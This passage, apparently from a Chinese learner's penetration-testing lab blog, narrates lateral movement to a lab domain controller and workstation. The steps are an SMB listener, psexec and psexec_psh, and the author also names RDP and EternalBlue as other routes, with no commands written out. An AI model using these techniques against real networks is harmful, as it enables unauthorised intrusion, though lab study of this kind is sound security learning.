

创建smb



对目标10.10.10.10(DC)进行横向移动

设置psexec

DC主机成功上线。



同理:对目标10.10.10.201(PC)进行横向移动。

用同样的方法却无法让PC主机上线。最后尝试了几边,使用了psexec_psh成功让PC上线了。具体原因暂时不清楚。

除了上述方法,还可以利用主机开启了3389端口,远程连接,永恒之蓝等等方式。因为本人水平实在很有限,边学习边分享。继续学习,学到新方法会继续更新该文章。

版权归原作者 kb2414 所有, 如有侵权,请联系我们删除。